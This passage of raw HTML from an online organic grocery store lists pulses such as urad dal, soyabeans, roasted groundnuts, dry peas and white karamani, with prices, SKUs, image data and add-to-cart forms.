https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:950,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;111&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA59&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3179,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;Urad Whole white&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;alt&quot;:&quot;Urad-Whole-white&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:950,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;220&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA59&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="1kg"  selected='selected'>1 kg</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70745d4c">Urad Whole (white) skinless quantity</label>
		<input
			type="number"
			id="quantity_696ff70745d4c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="711" />
	<input type="hidden" name="product_id" value="711" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA59</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/groundnut-roasted/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/groundnut-roasted/">
Groundnut Roasted - 250 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Roasted Unsalted Peanuts</p>      </div>
  		<div class="fr_wt_qt">
        <p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2048</span></span>

	
	<span class="posted_in">Categories: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a>, <a href="https://organicshandy.com/organic-products/snacks/" rel="tag">Snacks</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/soyabeans/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/soyabeans/">
Soyabeans - 250 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Soyabean</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/dals-pulses/soyabeans/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70746ad4">Soyabeans quantity</label>
		<input
			type="number"
			id="quantity_696ff70746ad4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 42/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2266" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA779</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/urad-dal-split-skinless/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="White Urad Dal" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/urad-dal-split-skinless/">
Urad Dal Skinless (Split)</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Urad dhal split, used extensively for seasoning</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/urad-dal-split-skinless/" method="post" enctype='multipart/form-data' data-product_id="1534" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:57,&quot;display_regular_price&quot;:57,&quot;image&quot;:{&quot;title&quot;:&quot;Urad-Dhal-Split-White&quot;,&quot;caption&quot;:&quot;White Urad Dal&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;alt&quot;:&quot;White Urad Dal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1535,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;57&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA486&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1953,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:112,&quot;display_regular_price&quot;:112,&quot;image&quot;:{&quot;title&quot;:&quot;Urad-Dhal-Split-White&quot;,&quot;caption&quot;:&quot;White Urad Dal&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;alt&quot;:&quot;White Urad Dal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1535,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;112&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA486&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1954,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm"  selected='selected'>250 gm</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70747fae">Urad Dal Skinless (Split) quantity</label>
		<input
			type="number"
			id="quantity_696ff70747fae"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="1534" />
	<input type="hidden" name="product_id" value="1534" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA486</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/organic-green-peas-dry/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/organic-green-peas-dry/">
Dry Peas Green Organic - 250 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Dry Green peas,  high in nutrients, fiber & antioxidants</p>      </div>
  		<div class="fr_wt_qt">
        <p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1081</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/white-karamani-dry/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="white karamani" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/white-karamani-dry/">
Dry Karamani White Organic</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Cow pea (English), Karamani(Tamil)</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/white-karamani-dry/" method="post" enctype='multipart/form-data' data-product_id="966" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:46,&quot;display_regular_price&quot;:46,&quot;image&quot;:{&quot;title&quot;:&quot;Cow-Pea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;alt&quot;:&quot;white karamani&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1065,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;46&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1122&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:90,&quot;image&quot;:{&quot;title&quot;:&quot;Cow-Pea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;alt&quot;:&quot;white karamani&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg 600w, 